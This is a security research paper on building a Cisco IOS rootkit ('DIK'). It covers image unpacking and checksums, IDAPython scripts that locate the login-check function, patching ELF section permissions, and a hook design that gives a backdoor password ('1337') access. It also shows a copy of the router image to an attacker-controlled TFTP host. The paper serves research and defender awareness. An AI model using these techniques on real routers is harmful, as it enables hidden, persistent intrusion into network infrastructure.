CORE Security Technologies

# Killing the myth of Cisco IOS rootkits: DIK (Da Ios rootKit)

Sebastian 'topo' Muñiz
May 2008

## Abstract

Rootkits are very common in most operating systems, including popular Windows, Linux and Unix software, or any variant of those systems, however they are rarely found in embedded OSes.

This is due to the fact that most of the time embedded OSes have closed source code, with the internals of the software unknown to the public, making the reverse engineering process harder than usual.

In real life, it's very common that once an attacker takes control of a system, he or she will want to maintain access to it, and in an attempt to keep those actions undetected a rootkit will be installed.

The rootkit seizes control of the entire OS running on the compromised device by hiding files, processes and network connections, and allowing unauthorized users to act as system administrators -- while retaining its stealth capabilities and hiding the attacker's presence.

This paper demonstrates that a rootkit with those characteristics can easily be created and deployed for a closed source OS like Cisco IOS and run hidden from system administrators surviving most, if not all, of the security measures that can be deployed by experts in the field.

As a proof of this theory, several different techniques for infecting an IOS target will be described, including image binary patching.

From a practical point of view, one of these techniques will be implemented using a set of Python[1] scripts that provide the necessary methods to insert a generic rootkit implementation written in the C programming language-- called DIK (Da IOS Rootkit)- into the target IOS.## Introduction

The case of Cisco IOS (formerly known as the Internetwork Operating System) is unique because it is likely the most widely deployed routing OS running on the entire Internet and a fundamental component of mission critical networking operations in almost every organization.

Network devices are vital to those operations, and sensitive data flows through them every second, making them an extremely strategic location for attackers to place rootkits to gather information from a target.

System administrators need to be prepared for the emergence of these types of threats because the attacks could lead to serious exploits, including data breaches, before they ever realize that something is going on.

Security measures are typically undertaken to detect any abnormal operations on Cisco devices, but sometimes those measures may not be enough to detect advanced rootkits. These efforts may only unveil high-level rootkits such as a TCL script (only recent versions of IOS support TCL as a scripting language), or device reconfiguration executed via startup-config file to alter routes, packet handling, etc. These high-level rootkits are comparable to user-mode rootkits in general purpose operating systems such as Windows, Linux and OS X.

Only a small percentage of all system administrators perform periodic security audits on their organizations' network infrastructure to detect for potential system compromise.

These audits may include (but are not limited to) verifying router logs, checking external logs that were set by the router when a user logged-in or changed the device's configuration, or even by downloading the running IOS image to compare its checksum with a previously calculated value from the original IOS image file.

To conduct any of these actions, the system administrator implicitly relies on IOS internal functions and trusts the integrity of the running IOS image. If the device is compromised, the logging and syslog functions can be altered to cover the attacker's actions making the audit completely useless.## Knowing the enemy

Over the years, Cisco has created multiple hardware configurations (even using different CPU architectures -- most commonly PowerPC and MIPS) with varied software features sets (i.e., wireless, VoIP) to address the needs of its customers.

This has required that the company also make multiple and unique IOS versions available because each iteration demanded a separate build process to address the specific feature set running on the involved hardware. The combination of multiple hardware platforms and feature sets has resulted in the availability of several thousands of unique IOS images that could potentially run on a given set of devices.

Another important factor is that IOS was not designed to support additional modules or allow for plug-ins to be loaded.

With all this in mind, an initial conclusion might be that the development of a generic rootkit that targets IOS might be too difficult, if not impossible, to achieve.

However, this paper will demonstrate that this challenge can in fact be easily solved with a generic method that addresses the need to maintain code for multiple architectures and IOS feature sets, or for programming the rootkit core in different assembly languages.

### IOS Internals

Cisco IOS has a monolithic architecture which runs as a single image with all processes having access to each other's memory.

No memory protection is implemented between processes, which means that a bug in an individual process can (and probably will) corrupt other processes and compromise system operations, potentially leading to a general failure.

Another characteristic of the Cisco IOS is that its scheduler function is not preemptive, as its counterparts on other modern OSes would be.

Cisco IOS uses *run-to-completion priority scheduling*, which is an improved FIFO (First-In, First-Out) scheduler, combined with thread priorities. This means that when a process is scheduled, it runs until it decides to relinkish the associated privilege and make a system call to allow other processes to run on the same priority level or higher.These high-priority processes can jump to the head of the line and run quickly on the CPU. If multiple processes are waiting with the same priority, they are processed in the order in which they're received (just like basic FIFO).

Newer Cisco IOS images are usually made of a 32-bit ELF file running on a piece of hardware with a RISC processor (most commonly MIPS or PowerPC).

It's important to note that Cisco engineers modified some of the values from a standard ELF header so that any tool trying to obtain information from the file will find lots of invalid values, thus making initial diagnostic a little bit annoying.

Possible image modification techniques to obtain a valid ELF file will be discussed later and also how this is achieved by DIK.

**IOS initial setup on memory**

This image contains a self-decompressing (SFX) header that unpacks the fully functional IOS code which will be relocated in memory during run-time.

It is compressed because it contains many strings that occupy precious memory, resources that are needed more all the time with the continued arrival of newer IOS versions with additional feature sets.

Image decompression and relocation involves several steps which must be understood since the image downloaded from the device is not the actual image that runs when the device is powered on. As previously noted, this is merely a file that self-decompresses at run-time to execute the real IOS OS code. So, in order to place a backdoor the uncompressed image is needed.

For that reason, the compressed IOS image is the one that will be manipulated first to unpack it's content, then analyzed as to figure out how to insert (binary modify) the backdoor and finally repack the image to return in back to the device.

Repacking the image means that its checksums must be recalculated to reflect the binary manipulation that has been completed so that it can pass through initializing tests that would forbid the modified image from running on the device when a valid checksum is not found.

An IOS compressed image has the following structure:```
+------------------------------+
|         ELF header           |
+------------------------------+
|          SFX code            |
+------------------------------+  --+
|      Magic (0xFEEDFACE)      |    |
+------------------------------+    |
|    Compressed image length   |    |
+------------------------------+    | Magic
|   Compressed image checksum  |    | Structure
+------------------------------+    |
|  Uncompressed image checksum |    |
+------------------------------+    |
|   Uncompressed image length  |    |
+------------------------------+  --+
|                              |
|       Compressed image       |
|                              |
+------------------------------+
```

The magic structure is used by the decompression routine so that it can obtain the values needed for the different checksums that are calculated using the specified lengths expressed in words (4 bytes). This means that if the specified length is 1024, then the value is: 1024 words x 4 bytes per each word = 4096 bytes

This structure is also a pointer to the beginning of the compressed code.

Once the device powers on, it will start the ROM Monitor which will perform several steps to load the IOS image and will use the magic structure elements during this process.

This process involves seven steps:

1. The ROM Monitor will load and position the SFX image at its link address in memory (either from a flash boot or a netboot) as the ELF header specifies. This is when the image file is copied from the file system to the device memory and the main routine is invoked.

2. Now the magic structure is located using the value of a global variable called 'edata' that is initialized by the ROM Monitor. At this point, this variable points directly to the structure containing the values needed to checksum and decompress the image.3. The routine in the SFX image then checks to ensure that enough memory is available for decompression using the value of the field 'uncompressed image length' of the magic structure. If there is not enough memory available, then the code returns to the ROM Monitor with a software force reload signal after generating a message containing the text:
   "Error : memory requirements exceed available memory".
   Also remember that the return to the monitor is not intended to occur unless a reload was initiated.

4. A checksum of the compressed image is calculated and the result is compared against the value stored in the file to ensure that no corruption has occurred. The checksum algorithm is very simple and works using the length field value (either the compressed or the uncompressed) from the magic structure.

   The code that calculates the checksum is similar to the following:

```
int nwords = compressed_size / sizeof(ulong);

unsigned long sum   = 0; // contains the checksum result
unsigned long val   = 0; // temporary value

unsigned char* bufp = (uchar*) ptrData; // pointer to
                                        // data to verify
while (nwords--) {
     val = *bufp++;
     sum += val;
     if (sum < val) { /* There was a carry */
          sum++;
     }
}
```

5. The compressed code is then moved to a higher memory location and the BSS section is initialized with zeros.

6. The decompression process takes place. The decompressed image is also checksummed to ensure there was no corruption and if it fails, then a message containing the text "Error: uncompressed image checksum is incorrect" is displayed. Also, the size of the decompressed image is compared against the value stored in the header to ensure that was completely successful.

7. Using an internal function called copy_and_launch(), the code relocation phase takes place moving the image to the specifiedaddress in the ELF file header so the image entry point is called. It's worth mentioning that if this call returns, then "Error: copy_and_launch() returned" is displayed.

## The beginning of the end

The rootkit will locate certain key (and usually low-level) functions of the OS that is being compromised to perform a binary patch and then hook them.

These functions are strategic code locations that will allow the attacker to intercept data of interest.

They could be grouped by their functionality:

- System Login
- Authentication and authorization
- File system access
- Networking operations
- Process handling
- Information display
- System Logs
- Debugging and core dumps

This paper will demonstrate how to identify only some of those functions because the identification procedure is the same for all of them.

In the case of a closed source OS like Cisco IOS, the first thing to do is identify the code that carries out the involved functions.

In order to perform an analysis, it is necessary to obtain the image running on the target device. This can be easily done by configuring an FTP or TFTP server on a machine controlled by an attacker, and then issuing a copy command on the Cisco device command line like the following:

```
Router# copy flash:c2691-i-mz.123-22.bin tftp://172.23.1.12/c2691-i-mz.123-22.bin
Verifying checksum for `c2691-i-mz.123-22.bin' (file # 1)...[OK]
Writing test

!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
``````
Upload to server done

Flash device copy took 00:00:08 [hh:mm:ss]

Router#
```

With the target IOS image downloaded it's now possible to decompress it and then proceed to the analysis phase, modify the binary and infect it.

Though binary patching is not the only way to do this, other possible infection methods will be explained later.

**Chasing the prey**

Once the file was obtained, a few steps must be followed to be able to analyze the IOS image and correctly detect the previously mentioned functions:

1. As previously stated, the image inside the device is compressed, so you must proceed to decompress it. The decompression process is the same as for any zipped file so it's also possible to use any free unzip utility to do it. Once the image is unpacked the script will checksum it to ensure that there was no corruption.

2. The decompressed image, called C2691-I-.BIN, must be analyzed using IDA Pro[3] to obtain crucial information for the rootkit's survival. This can take several minutes, even hours, because uncompressed IOS image files take up several megabytes (especially those versions with advanced features sets).

3. Once IDA finishes, the image won't be completely analyzed because several functions and multiple string references will be missing. To address this problem another script will be used. It utilizes IDAPython[4] to automate the function and string recognition process.

   The script performs its task in a two phase process:

   - First it'll look for known segments of CODE type and iterate over every instruction aligned to a 4 byte memory boundary. If the instruction is not actually part of a function, then the function is created and IDA takes care of detecting its end. The script then moves to the instruction after the end of the previously recognized function and tells IDA that thisbelongs to a function, and so on. This is done in IDA-Python with a script like this:

```
class EnhancedAnalysis:

    RESULT_OK   = 0
    RESULT_ERR  = 1
    WAS_BREAK   = 2

    def __init__(self):
        self.data_segs  = list()
        self.code_segs  = list()

    def createUnresolvedFunctions(self):
        """
        Analyze the code section to find every non-function byte and
        create a function at that position. This is highly reliable
        because CISCO compiler creates one function after another
        and every instruction is aligned to 4bytes because of the
        RISC arch.
        """

        print '[+] Processing CODE segments:'

        # Iterate through each code segment available
        for seg in self.code_segs:
            curr_address        = seg.startEA
            counter             = 0
            initial_funcs_qty   = get_func_qty()
            result              = self.RESULT_OK

            print '    Analyzing \'%s\'...' % SegName(seg.startEA),

            # Start iteration on every non-function byte until we
            # reach the end of the current working segment.
            while curr_address < seg.endEA:

                # If 'cancel' button was pressed, stop
                # processing functions.
                if wasBreak():
                    result = self.WAS_BREAK
                    print 'Cancelled'
                    return

                # Get the next address that is not a function
                # recognized by IDA.
``````
            next_address=find_not_func(curr_address,SEARCH_DOWN)

            if next_address != BADADDR and \
               next_address != 0xFFFFFFFF:
                if MakeFunction( next_address, BADADDR ) != 0:
                    counter += 1
                curr_address = next_address;

            # Check if we reached the end of the code segment
            if get_item_size( curr_address ) == 0:
                break

            curr_address = get_item_end( curr_address )

            # Detect an invalid item or function at the
            # current position.
            if curr_address == BADADDR or \
               curr_address == 0xFFFFFFFF:
                result = self.RESULT_ERR
                break

        print 'Done'

    print '[+] Created a total of %d new functions' % counter
    return result
```

- With functions correctly detected, every instruction aligned to a 4 byte memory address in DATA type segments is then iterated to recognize every string reference belonging to those functions.

  The script performs additional checks to ensure that the values at the memory address being analyzed are a string, instead of a reference (pointer) to it.

  For example, in a case where the DATA segment begins at 0x70610000, the script tries to determine if the value 0x71617373 is the string "pass" or a reference to the memory address where a string could be stored.

  Next is a part of the IDA-Python script that performs those tasks:```
    def createUnresolvedStrings(self):
        """
        This function converts every aligned string into a IDA
        string so that it can be referenced from the disassembly.
        Because of RISC architecture every string is aligned to a 4
        byte boundary and the rest of -unaligned- the bytes until
        the next string are padded with zeros.
        """

        refresh_strlist(0, 0xffffffff)
        new_str_counter = 0 # new strings found counter

        print '[+] Processing DATA segments:'

        # Iterate through each code segment available
        for seg in self.data_segs:
            curr_address    = seg.startEA
            initial_str_qty = get_strlist_qty()

            print '    Analyzing \'%s\'...' % SegName(seg.startEA),

            # Remove current area format before we reanalize it.
            self.undefineArea(curr_address, seg.endEA)

            while curr_address == BADADDR or curr_address<seg.endEA:

                # If 'cancel' buttom was pressed, stop
                # processing strings.
                if wasBreak():
                    print 'Cancelled'
                    return

                # Check every 4 bytes (32 bits alignment)
                if curr_address % 4:
                    curr_address += 4 - (curr_address % 4)

                # Check if this is a value ready to be converted
                # either to string or dword.
                curr_byte = get_byte(curr_address)

                # If we find a printable or control character,
                # probably it's a string.
                if (curr_byte >= 0x20 and curr_byte < 0x7f) or \
                    curr_byte == 0xA or curr_byte == 0xD or \
                    curr_byte == 0x9:
``````
            # Before converting it to a string or dword, we
            #  check segments address space and compare it
            #  with the 4 byte value at the current address
            #  being processed.
            # This way we can detect any offset to a
            #  function or to a string or data in
            #  the same segment or a simple string array.
            #
            # Example: It may happen that a string
            #  'abcd' (0x61626364) is detected as an
            #  offset if 0x61XXXXXX is a valid segment
            #  address, so this would be an error.
            # To avoid this I think we should not only check
            #  the first character but the other, too.
            dw_curr_address = get_long(curr_address)
            for code_seg in self.code_segs:
                code_seg_end_ea = code_seg.endEA
                transform_to    = ''

                if dw_curr_address != 0xFFFFFFFF:
                    if ((dw_curr_address >= seg.startEA) \
                       and (dw_curr_address <= seg.endEA))\
                       or \
                       ((dw_curr_address>=code_seg.startEA)\
                       and \
                       (dw_curr_address <= code_seg.endEA)):

                        transform_to = 'dword'
                        break # Do not continue checking
                    else:
                        transform_to = 'string'
                else:
                    transform_to = 'string'
        else:
            transform_to = 'dword'

        if transform_to == 'string':
            # We did not use MakeStr because of a bug in
            #  IDAPython and because we can't set the
            #  3rd parameter.
            if make_ascii_string(curr_address, 0, ASCSTR_C):
                new_str_counter += 1
        else:
            MakeDword(curr_address)
``````
            # Check if we reached the end of the segment
            if get_item_size( curr_address ) == 0:
                break

            curr_address = get_item_end( curr_address )

        print 'Done'

    # Report the number of new strings found
    print '[+] Converted %d strings' % new_str_counter
    return result
```

After a few minutes, all strings that are not recognized by IDA Pro will be created and several new strings will be found. The following is the script's output to the IDA message console:

```
Initiating enhanced CISCO IOS analysis...

[+] Found CODE segment '.text' at 0x80008000
[+] Found DATA segment '.rodata' at 0x80CEA424
[+] Found DATA segment '.data' at 0x81145AB0
[+] Found DATA segment '.sdata' at 0x812A3AF8
[+] Processing CODE segments:
    Analyzing '.text'... Done
[+] Created a total of 18204 new functions
[+] Processing DATA segments:
    Analyzing '.rodata'... Done
    Analyzing '.data'... Done
    Analyzing '.sdata'... Done
[+] Converted 176773 strings
[+] Enhanced analysis took  7.03 minutes
```

As you can see, once the script finishes, the image is ready to use and can be examined by the attacker to gain knowledge of Cisco IOS internals using all the new information acquired by IDA.

Successful IOS image analysis is very important because it contains plenty of debugging strings to provide verbose information to the system administrator about the OS state. Those debug strings will be used as a starting point to detect the key functions of the OS and because it's known for sure that these strings remain the same across multiple IOS versions.**Resistance is futile**

Some of those interesting functions might not be located because of compiling issues or it might not be possible to retrieve any string references in some cases simply because they do not use any strings at all.

As stated before, the IOS contains plenty of strings, most of which offer debugging information, and others that merely output commonly seen messages to the user terminal. These messages can be located in functions close to those that we are looking for, and, knowing that they will not be moved by the compiler, it's possible to try to find these 'neighbor' functions and then identify the ones relevant to the rootkit functionality and hook them.

Function reordering is common on modern compilers, but this is not the case in the compiler used by Cisco so our approach is reliable in this scenario. IDA Python will be used to help us to locate the necessary strings and the code references attached to them. For this purpose, a class was created inside of the script that will perform the binary patch. This class will take a list of predefined strings and will perform the search operation returning to a list of cross-references (IDA's xrefs) to those strings.

The memory location referencing those strings is the memory location of the involved functions, so now it's just a matter of asking IDA about the beginning of the function to know where a jump to the rootkit code can be inserted.

The location of neighbor functions is not necessarily immediate to the one needed for the rootkit, there could be another function without any string references separating them, but this approach will still succeed.

To illustrate the functions recognition method a functions layout will be shown next as an example:```
+------------------------------+
|       neighbor_minus_2       | <- uses a unique string.
+------------------------------+
|       neighbor_minus_1       |
+------------------------------+
|                              |
|           chk_pass           | <- function of interest
|                              |      for the rootkit
+------------------------------+
|       neighbor_plus_1        |
+------------------------------+
|       neighbor_plus_2        |
+------------------------------+
```

In the case that the function chk_pass() doesn't contain any string but the function neighbor_plus2() does, the following steps must be accomplished to locate the chk_pass() function:

1. Iterate through the list of strings on IDA to search for the strings referenced by function neighbor_plus2(). In IDA-Python this can be done by a simple function like this:

```
def funcString(string_to_find):
    """Function to find the specified string among all"""

    # Refresh the list of IDA strings
    refresh_strlist(0, 0xFFFFFFFF)

    # Store information about the specified string
    string_info = string_info_t()

    # Iterate through every string available
    for i in range(get_strlist_qty()):
        # Get the current string item to compare against the list
        get_strlist_item(i, string_info)


        if len(string_to_find) == string_info.length:
            # Found flag
            string_missmatch = False

            # Byte-to-byte comparison is quicker that entire string
            for j in range(string_info.length):
                if ord(string_to_find[j]) != Byte(string_info.ea+j):
                    string_missmatch = True
``````
            # return string address
            if string_missmatch == False:
                return string_info.ea

    return 0 # string not found
```

2. Obtain a list of every data reference (IDA calls it 'dref' -- a reference to a data in the specified memory address) to the string used to identify the function chk_pass() with the following code:

```
def getDataRefs(string_address):
    # Store the list of data references to the specified string
    string_drefs = list()

    ref = get_first_dref_to(string_address)

    while ref != BADADDR:
        # Check if list is empty to avoid further validations
        if len(string_drefs):
            # Check if previous ref is the same.
            # Explanation is in the text bellow !!!
            if (string_drefs[-1] + 4) == ref:
                continue
        else:
            # Add the first reference to the list
            string_drefs.append(ref)

        string_drefs.append(ref)
        ref = get_next_dref_to(string_address, ref)

    return string_drefs
```

Keep in mind that in RISC architectures the memory reference values are loaded using two instructions because a 32-bit memory address cannot be referenced directly using only 4 byte instructions. This way two data references will be issued (one to refer to the upper 2 bytes, and another for the lower 2 bytes) that still belong to the same source code.

Due to the fact that the compiler puts those two instructions together, a check is issued to verify if the last appended referenced address, plus 4, is equal to the current reference. It will happen that IDA will detect LA (Load Address) macroinstruction in MIPS. Do not confuse this with PowerPC LA (Load Address) instruction, which is a macro for the ADDI instruction.

An example of string pointer load on PowerPC disassembly follows:

```
.text:801C37D0 lis     %r6, aVerifyPass@h # "Verify pass"
.text:801C37D4 addi    %r6, %r6, aVerifyPass@l # "Verify pass"
```

The LIS (Load Immediate Shifted) loads the upper 2 bytes of the memory address of the string in register R6 while the instruction ADDI (Add Immediate) loads the lower 2 bytes to R6. Now the register contains the memory address of the string.

In an IOS image running on MIPS architecture, the following disassembly code is obtained:

```
.text:60201084 la      $a3, aVerifyPass  # "Verify pass"
```

The LA (Load Address) macro instruction is recognized by IDA but it is not a real instruction because it's a macro wrapping the following code:

```
.text:60201084 lui     $a3, 0x6118  # "Verify pass"@h
.text:60201088 addiu   $a3, 0x7334  # "Verify pass"@l
```

The first instruction is LUI (Load Upper Immediate) and loads the 2 upper bytes into register A3 and then the instruction ADDIU (Add Immediate Unsigned) adds the 2 lower bytes making register A3 a pointer to the memory address containing the string.

3. Now the memory address containing the code that references the string in function neighbor_minus_2() is known. It's also known that the function chk_pass() is two functions away from the function neighbor_minus_2() so it can be resolved easily using IDA-Python:

```
# xref_found contains the address of the code referencing
#  the string that was previously obtained.

fn_neighbor_minus_2 = get_func(xref_found)
fn_neighbor_minus_1 = get_next_func(fn_neighbor_minus_2.startEA)
fn_chk_pass         = get_next_func(fn_neighbor_minus_1.startEA)
``````
first_inst_address   = fn_chk_pass.startEA
```

With those easy steps, the memory address of the first instruction pointing to the function prologue will be obtained.

The function prologue will be replaced by a hook to jump to our code but this will be explained in detail later.

Also note that the neighbor function could be located at any distance or from any direction (before or after) from the function chk_pass() so this approach will still work because the compiler puts one function after another as declared in the source code.

**Home sweet home**

The rootkit location must be decided before any image patching takes place (whether it is on the file or at run-time) because the patches applied at the beginning of every function will jump to the rootkit code and they must know its memory location.

Taking advantage of IOS memory management protection (or the lack of it) rootkit code will be written on the DATA segment by sacrificing a debug string which will almost probably never be used. Cisco IOS has plenty of these strings and most of them are common along several versions (if not all).

Just in case the system administrator decides to use some IOS feature that requires that string, a NULL character will be written at the first character to avoid string displaying problems and also to avoid user suspicion. To find a specific string, refer to the previous section were IDA-Python is used for this purpose.

There are several ways to insert the rootkit code in the file and they are all well known for any Linux virus writer because it's mainly a standard ELF infection procedure[5][6].

For example, knowing that every ELF section is aligned to a memory page size, one possible technique is to use the unused space between sections. This requires section length modifications on the ELF header but this is easy to achieve.

Another way to infect the image is adding new sections at the end of the file, but this requires extensive ELF header and sections header table modifications.No detailed explanation will be given about those techniques, and only for the sake of clarity is it mentioned that overwriting an existing string resource in the file is the method chosen because it doesn't require any ELF header manipulations.

This method is the easiest in this case because IOS images contain very long strings that are rarely used and there is no need to modify the ELF header values because every section and segment remains the same. The downside of this method is that it requires a bigger footprint because of the sacrifice of debug strings which could compromise our rootkit presence on the system.

As mentioned at the beginning of the paper, the rootkit core will be implemented in plain C so we must compile the rootkit and extract from it the functions which perform the tasks needed -- without the whole image headers (we will probably setup GCC[7] to cross-compile[8] to PowerPC-ELF or to MIPS-ELF, so ELF file headers must be avoided).

After extracting the rootkit code from the resulting file, a chunk of bytes will be obtained and this is the code that will be written over the selected string, but this will be covered in detail later.

In some cases the DATA segment permissions (in which the string resides) need to be changed to RWX (Read-Write-eXecute) because those sections were previously used to allocate strings and no code execution capability was required from them.

In case the attacker preferred to create an additional section in the image file, ELF file header modification or any other operation on the file sections or segments, could be easily done with the PyElf[9] library specially created for this project.

It is also possible to change file section permissions to add EXEC using our PyElf as shown in the following example:

```
from pyelf import Elf
from sections import SHF_EXECINSTR

ios_filename = 'C2691-I-.BIN'
elf = Elf(ios_filename)

# Assuming that section number 3 is '.text'
data_sec = elf.sections[3]
print '[-] Old flags: %s' % data_sec.getFlagsString()
``````
# Adding EXEC flag
print '[-] Adding SHF_EXECINSTR flag: %s' % SHF_EXECINSTR[1]
data_sec.setFlags(data_sec.getFlags() | SHF_EXECINSTR[0])
print '[-] New flags: %s' % data_sec.getFlagsString()

# Write down new file values to the same filename
# with '.new' extension added.
elf.writeFile(ios_filename + '.new')
```

Image manipulation must be done very carefully because it will be relocated after the decompression process and any invalid memory reference could lead to an exception resulting in a system crash.

In the preceding paragraphs, a number of methods to insert the rootkit code have been mentioned, but they all have something in common -- the rootkit code must be addressable from current IOS functions so the memory address selected to store the code is needed.

**Rootkit address book: Functions to 'call' in it**

Since the method selected to place our rootkit inside the IOS image is to overwrite existing strings, the first step is to read the rootkit that was previously compiled to extract the necessary code (this is achieved using a script mentioned bellow) for the current architecture whether it's MIPS or PowerPC, and write it at the selected string location.

Once this is done, the memory address that points to the end of the rootkit code must be stored for further operations on the image.

Next, every function offset inside the precompiled rootkit C code must be known, so when an IOS function is patched to call to its rootkit counterpart, the address of the rootkit function must be inserted inside the shellcode that will produce the jump.

For example, when redirecting execution flow from IOS image chk_pass() function call to the rootkit counterpart function, the offset of the rootkit function inside the entire compiled rootkit code is needed to jump to its location relative to the original IOS function and then return. If the exact location of the rootkit function is not known, then most likely an exception will eventually be generated.

A more in-depth explanation will be given later about this issue and why it's so important. For now, let just focus on obtaining therootkit code and its function's offsets and symbols.

To dump the code disassembly to a file on disk, GCC will be used to compile the rootkit code and then taking advantage of ELF manipulation tools included in the binutils package[10]. A text output will be generated using objdump utility[11] to disassembly the code and obtain a map of it's symbol locations.

Next is a sample output from this tool:

```
Disassembly of section .text:

01800490 <chk_pass-0x4>:
 1800490:       42 4f 46 5f     bcla-   18,4*cr3+so,465c ; "BOF_"

01800494 <chk_pass>:
 1800494:       94 21 ff d0     stwu    r1,-48(r1)
 1800498:       7c 08 02 a6     mflr    r0
 180049c:       93 e1 00 28     stw     r31,40(r1)
 18004a0:       90 01 00 34     stw     r0,52(r1)
....
 1800508:       7c 08 03 a6     mtlr    r0
 180050c:       83 eb ff f8     lwz     r31,-8(r11)
 1800510:       7d 61 5b 78     mr      r1,r11
 1800514:       4e 80 00 20     blr

01800518 <chk_pass_md5>:
 1800518:       94 21 ff e0     stwu    r1,-32(r1)
 180051c:       7c 08 02 a6     mflr    r0
 1800520:       93 e1 00 18     stw     r31,24(r1)
 1800524:       90 01 00 24     stw     r0,36(r1)
....
 1800620:       7c 08 03 a6     mtlr    r0
 1800624:       83 eb ff f8     lwz     r31,-8(r11)
 1800628:       7d 61 5b 78     mr      r1,r11
 180062c:       4e 80 00 20     blr
 1800630:       45 4f 46 5f     .long 0x454f465f   ; .ascii "EOF_"

01800634 <_start>:
 1800634:       94 21 ff e0     stwu    r1,-32(r1)
 1800638:       93 e1 00 18     stw     r31,24(r1)
...
```

Those symbols containing the function names and addresses will be parsed by a Python program specially created to return the appropriate information. In the addresses 0x1800490 and 0x1800630,two ASCII strings can be observed.

Those two strings are marker flags set in the plain C rootkit code and used by the scripts to extract the code in between -- which is the rootkit compiled code for the target architecture (whether it's MIPS or PowerPC) and of interest to us. This way the unnecessary code is left behind and only a small amount of code is kept to be inserted into the IOS image.

The resulting file containing disassembly code, symbols and opcodes for every instruction will be processed by a Python script giving a Python tuple object of the two elements as a result.

The first element (variable code_indexes) is a Python dictionary object indexed by function name and containing the function's starting offset as the second element of the tuple. The second element (variable code_instructions) contains a Python list object with every instruction and the corresponding opcode values to write into the selected string of the IOS image. The relation between them is the following:

```
      code_indexes[]                          code_instructions()
+------------------+-------+         +-----------+------------------+
| Function Name    |Offset |         |  Opcode   |     Instruction  |
+------------------+-------+         +-----------+------------------+
| chk_pass         | 0     |<------->|0x9421ffd0 | stwu  r1,-48(r1) |
|                  |       |         |           |                  |
| chk_pass_md5     | 30    |<----+   |   ...(30 items between)...   |
|                  |       |     |   |           |                  |
| open_file        | 85    |<-+  +-->|0x9421ffd5 | stwu  r1,-43(r1) |
|                  |       |  |      |           |                  |
+------------------+-------+  |      |   ...(55 items between)...   |
                              |      |           |                  |
                              +----->|0x7c030378 | mr    r3,r0      |
                                     |           |                  |
                                     |   ...(more items)...         |
                                     +-----------+------------------+
```

As you can see, the dictionary object called code_indexes uses the function's name as its key and the corresponding value is the offset to the second object called code_instruction that contains the parsed output with instructions and its opcodes.

This works either on PowerPC and MIPS platforms because it uses the output of the Python script, which is almost the same for both architectures (the script takes care of small differences on the output).**Code voyeurism and fetishism**

Once the key functions are found, rootkit insertion will be discussed using a binary patching technique on the IOS image. Once in control of the function, it will take different actions based on the parameters passed at run-time.

Let's take for example the password-checking function. In this case the rootkit must take control at the beginning of the function (known as prologue) to check if the rootkit password was entered. In that case the original password check function won't be executed, otherwise it will be as if nothing had happened.

That means that some instructions (architecture dependent) will be overwritten at the prologue of the function and stored for further usage.

Next is a common function prologue from an IOS running on PowerPC:

```
.text:803B6434    stwu    %sp, -0x18(%sp) ; create stack
.text:803B6438    mflr    %r0             ; move ret addr to %r0
.text:803B643C    stmw    %r30, 0x10(%sp) ; save previous values
.text:803B6440    stw     %r0, 0x1C(%sp)  ; store ret addr on stack
.text:803B6444    mr      %r31, %r3       ; move params to use
.text:803B6448    mr      %r30, %r4       ; ...
.text:803B644C    li      %r0, 0
.text:803B6450    stw     %r0, 0x18+var_10(%sp)
```

Due to the nature of the RISC architecture (despite the differences between MIPS and PowerPC) the return addresses must be stored by the function prologue because (as a difference to x86) it's stored in a register called LR (Link Register) instead of in the stack. Saving the return address and registers whose values must prevail intact after the function returns is one of the tasks of the prologue.

In order to take control of the execution flow, the first instruction of the original function of IOS targeted for redirection (in the case of PowerPC, the first two instructions for IOS running on MIPS) must be overwritten with a jump to a location with specific shellcode which was previously selected by replacing a debug string used inside the IOS.

The instruction that overwrites the function prologue is called *trampoline* and will redirect the execution flow to a location known as *glue code*.The *trampoline* is responsible for jumping immediately (and unconditionally) to attacker-specific code that will make some stack arrangements based on a previously known number of parameters to be passed to the rootkit function and ultimately call the appropriate function in the rootkit code.

The *glue code* is responsible for the following:

1. Saving the return address. Due to the fact that the code from the trampoline 'jumped' to the glue code, this is the address of the instruction following the one that called the original IOS function.

2. Storing the function parameters currently allocated in processor registers into the stack.

3. Allocating space on the stack for an extra function parameter needed by the rootkit C code.

4. Calling the rootkit plain C code.

5. Processing the return value of the rootkit C code to decide whether to continue the execution of the original IOS function or return directly to the caller.

6. If the execution of the original function must continue, then the original function call parameters stored in the stack are restored, the overwritten instructions from the original IOS function are executed, and finally a jump to the instruction next to the *trampoline* is performed.

7. If the execution of the original function must not be performed, the value at the memory allocated for the extra parameter is copied into the register that contains the return value of the original function followed by a jump to the return address stored in step number one.

This high level explanation is intended to briefly explain the functionality of the glue code and to express that it is a vital part of the bridge that communicates the original IOS functions (now subverted) with the counterpart rootkit functions written in plain C.

The beginning of the function, which was previously detected using strings references (from neighbors or itself) is located using IDA, had its prologue overwritten with the trampoline code.This is a common technique known as hooking and consists of intercepting a function call by redirecting the code execution to the rootkit code for further processing and then returning to the original point.

Below is a high-level graphic explaining the execution path until it reaches the rootkit code and how the information is processed:

```
   IOS caller              chk_pass (p)               Glue code              chk_pass_DIK(p,i)
+-----------------+    +-----------------+     +----------------------+     +-----------------+
|                 |    |                 |     |                      |     |                 |
| r = chk_pass(p) |-1->| trampoline      |--2->| add stack            | 3-->| if p == '1337': |
|                 |    |                 |     | store parent RA      | |   |  i = true       |
| if r == true:   |<-  | rest of code    |<-+  | store params p       | | +-|  return RET     |
|  login()        | |  | ...             |  |  | create param i       | | | | else:           |
| else:           | +--| return legal_res|  5  | o = chk_pass_DIK(p,i)|-+ |-|  return CONT    |
|  deny_login()   | |  |                 |  |  | fix stack            |<--4 |                 |
| ...             | |  |                 |  |  | if o == CONT:        |     |                 |
+-----------------+ |  +-----------------+  |  |  exec orig instruct  |     +-----------------+
                    |                       +--|  return params p     |
                    |                          |  cont chk_pass_IOS   |
                    |                          | else:                |
                    +-------<----6---<---------|  r = i               |
                                               |  jump to RA          |
                                               |                      |
                                               +----------------------+
```

